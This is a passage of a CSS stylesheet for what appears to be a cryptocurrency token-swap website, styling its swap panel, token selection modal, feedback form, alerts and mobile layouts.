  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px; height: 34px;
  background: var(--bg-card);
  border: 1px solid var(--border-default);
  border-radius: 50%;
  color: var(--text-secondary);
  cursor: default;
  font-size: 1em;
  transition: all var(--t) var(--ease);
}

/* Price info panel */
.price-info {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: var(--r-md);
  padding: 14px 16px;
  margin: 14px 0;
}

.price-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 5px 0;
  font-size: 0.8em;
}

.price-row:not(:last-child) { border-bottom: 1px solid var(--border-subtle); }

.price-row span:first-child { color: var(--text-muted); }
.price-row span:last-child  { font-family: var(--font-mono); font-size: 0.95em; color: var(--text-secondary); font-weight: 500; }

/* Main action button */
.btn-swap {
  width: 100%;
  padding: 15px;
  font-family: var(--font-display);
  font-size: 0.95em;
  font-weight: 700;
  letter-spacing: 0.04em;
  color: #05080f;
  background: var(--gold);
  border: none;
  border-radius: var(--r-md);
  cursor: pointer;
  transition: all var(--t) var(--ease);
  margin-top: 4px;
}

.btn-swap:hover {
  background: var(--gold-light);
  box-shadow: 0 6px 24px rgba(245,179,50,0.3);
  transform: translateY(-1px);
}

.btn-swap:disabled {
  opacity: 0.4;
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
}

.btn-reset {
  width: 100%;
  padding: 13px;
  font-size: 0.88em;
  font-weight: 600;
  color: var(--text-secondary);
  background: transparent;
  border: 1px solid var(--border-default);
  border-radius: var(--r-md);
  cursor: pointer;
  margin-top: 12px;
  transition: all var(--t) var(--ease);
}

.btn-reset:hover {
  background: rgba(255,255,255,0.04);
  border-color: var(--border-strong);
  color: var(--text-primary);
}

/* Loading / Success states */
.state-box {
  display: none;
  text-align: center;
  padding: 40px 20px;
}

.spinner {
  width: 44px; height: 44px;
  border: 2px solid var(--border-default);
  border-top-color: var(--gold);
  border-radius: 50%;
  margin: 0 auto 20px;
  animation: spin 0.9s linear infinite;
}

@keyframes spin { to { transform:rotate(360deg); } }

.state-box h3 { font-size:1.1em; margin-bottom:6px; color:var(--text-primary); }
.state-box p  { font-size:0.85em; color:var(--text-muted); }

.success-icon {
  width: 52px; height: 52px;
  background: var(--green-bg);
  border: 1px solid rgba(34,197,94,0.3);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 20px;
  font-size: 1.4em;
  color: var(--green);
}

/* ================================================================
   TOKEN MODAL
   ================================================================ */
.modal {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.75);
  z-index: 9999;
  align-items: center;
  justify-content: center;
  padding: 24px;
  backdrop-filter: blur(4px);
}

.modal.active { display:flex; }

.modal-content {
  background: var(--bg-modal);
  border: 1px solid var(--border-default);
  border-radius: var(--r-xl);
  width: 100%;
  max-width: 420px;
  max-height: 82vh;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  box-shadow: var(--shadow-pop);
  animation: modalIn 0.18s var(--ease);
}

@keyframes modalIn {
  from { opacity:0; transform:translateY(16px) scale(0.98); }
  to   { opacity:1; transform:translateY(0) scale(1); }
}

.modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 20px 16px;
  border-bottom: 1px solid var(--border-subtle);
  flex-shrink: 0;
}

.modal-header h3 {
  font-size: 0.95em;
  font-weight: 700;
  color: var(--text-primary);
}

.close-btn {
  width: 28px; height: 28px;
  display: flex; align-items:center; justify-content:center;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 50%;
  color: var(--text-muted);
  font-size: 1em;
  cursor: pointer;
  line-height: 1;
  transition: all var(--t) var(--ease);
  flex-shrink: 0;
}

.close-btn:hover { color:var(--text-primary); border-color:var(--border-default); }

.search-box {
  padding: 12px 16px;
  border-bottom: 1px solid var(--border-subtle);
  flex-shrink: 0;
}

.search-box input {
  width: 100%;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: var(--r-md);
  padding: 10px 14px;
  color: var(--text-primary);
  font-size: 0.875em;
  outline: none;
  transition: border-color var(--t) var(--ease);
}

.search-box input::placeholder { color:var(--text-muted); }
.search-box input:focus { border-color: var(--border-gold); }

.token-list {
  overflow-y: auto;
  padding: 8px;
  flex: 1;
}

.token-list::-webkit-scrollbar { width:4px; }
.token-list::-webkit-scrollbar-track { background:transparent; }
.token-list::-webkit-scrollbar-thumb { background:var(--border-default); border-radius:2px; }

.token-item {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 12px;
  border-radius: var(--r-md);
  cursor: pointer;
  transition: background var(--t) var(--ease);
}

.token-item:hover { background: rgba(255,255,255,0.04); }
.token-item.selected { background: var(--gold-bg); }

.token-item img {
  width: 34px; height: 34px;
  border-radius: 50%;
  background: var(--border-default);
  object-fit: cover;
  flex-shrink: 0;
}

.token-info { flex:1; min-width:0; }

.token-name {
  font-size: 0.88em;
  font-weight: 600;
  color: var(--text-primary);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.token-symbol {
  font-family: var(--font-mono);
  font-size: 0.75em;
  color: var(--text-muted);
  margin-top: 1px;
}

.token-price {
  font-family: var(--font-mono);
  font-size: 0.8em;
  color: var(--text-secondary);
  text-align: right;
  flex-shrink: 0;
}

.no-results {
  text-align: center;
  padding: 40px 20px;
  font-size: 0.85em;
  color: var(--text-muted);
}

/* ================================================================
   FEEDBACK PAGE
   ================================================================ */
.feedback-wrap {
  min-height: calc(100vh - 64px);
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 48px 24px 80px;
}

.feedback-container {
  width: 100%;
  max-width: 520px;
  background: var(--bg-card);
  border: 1px solid var(--border-default);
  border-radius: var(--r-xl);
  padding: 36px;
  box-shadow: var(--shadow-card);
}

.feedback-container h2 {
  font-size: 1.4em;
  font-weight: 700;
  color: var(--text-primary);
  margin-bottom: 6px;
  text-align: left;
  letter-spacing: -0.02em;
}

.feedback-container p {
  font-size: 0.85em;
  color: var(--text-muted);
  margin-bottom: 28px;
}

textarea {
  width: 100%;
  min-height: 160px;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: var(--r-md);
  padding: 14px 16px;
  color: var(--text-primary);
  font-family: var(--font-body);
  font-size: 0.9em;
  line-height: 1.7;
  resize: vertical;
  outline: none;
  transition: border-color var(--t) var(--ease);
}

textarea:focus { border-color: var(--border-gold); }
textarea::placeholder { color: var(--text-muted); }

.word-counter {
  font-family: var(--font-mono);
  font-size: 0.75em;
  color: var(--text-muted);
  text-align: right;
  margin-top: 8px;
  margin-bottom: 20px;
}

.word-counter span { color: var(--gold); font-weight: 500; }

.btn-submit {
  width: 100%;
  padding: 14px;
  font-family: var(--font-display);
  font-size: 0.9em;
  font-weight: 700;
  letter-spacing: 0.05em;
  color: #05080f;
  background: var(--gold);
  border: none;
  border-radius: var(--r-md);
  cursor: pointer;
  transition: all var(--t) var(--ease);
}

.btn-submit:hover {
  background: var(--gold-light);
  box-shadow: 0 6px 24px rgba(245,179,50,0.28);
  transform: translateY(-1px);
}

.btn-submit:disabled {
  opacity: 0.4;
  cursor: not-allowed;
  transform: none;
  box-shadow: none;
}

/* Alerts */
.success-message, .error-message {
  display: none;
  padding: 12px 16px;
  border-radius: var(--r-md);
  margin-bottom: 20px;
  font-size: 0.85em;
  font-weight: 500;
  line-height: 1.5;
}

.success-message {
  background: var(--green-bg);
  border: 1px solid rgba(34,197,94,0.3);
  color: var(--green);
}

.error-message {
  background: var(--red-bg);
  border: 1px solid rgba(239,68,68,0.3);
  color: var(--red);
}

/* ================================================================
   RESPONSIVE
   ================================================================ */
@media (max-width: 1024px) {
  .hero-container { grid-template-columns:1fr; gap:48px; }
  .hero-image { display:none; }
  .trading-content { grid-template-columns:1fr; gap:40px; }
  .footer-top { grid-template-columns:1fr 1fr; gap:36px; }
}

@media (max-width: 768px) {
  .nav-container { padding:0 20px; }
  .nav-links { display:none; }
  .logo-text { font-size:1em; }

  .hero-section { padding:64px 20px 56px; }
  .hero-title { font-size:2.2em; }
  .hero-subtitle { font-size:0.9em; }
  .hero-buttons { flex-direction:column; gap:10px; }
  .hero-buttons a { display:block; }
  .btn-primary, .btn-secondary { width:100%; text-align:center; padding:14px; }
  .hero-stats { flex-wrap:wrap; gap:24px; }
  .stat-item { border-right:none !important; padding:0 !important; flex:1 1 40%; }

  .features-section, .trading-section, .cta-section { padding:60px 20px; }
  .section-title { font-size:1.7em; }
  .features-grid { grid-template-columns:1fr; gap:14px; }

  .footer { padding:56px 20px 28px; }
  .footer-top { grid-template-columns:1fr; gap:28px; }
  .footer-bottom { flex-direction:column; align-items:flex-start; gap:12px; }

  .dex-wrap, .feedback-wrap { padding:24px 16px 60px; }
  .dex-container { padding:20px; }
  .feedback-container { padding:24px; }

  .cta-title { font-size:1.8em; }
  .btn-large { padding:14px 32px; width:100%; }
}

@media (max-width: 480px) {
  .hero-title { font-size:1.9em; }
  .token-input input { font-size:1.3em; }
  .modal { padding:16px; }
  .modal-content { max-height:90vh; border-radius:var(--r-lg); }
}
</file>
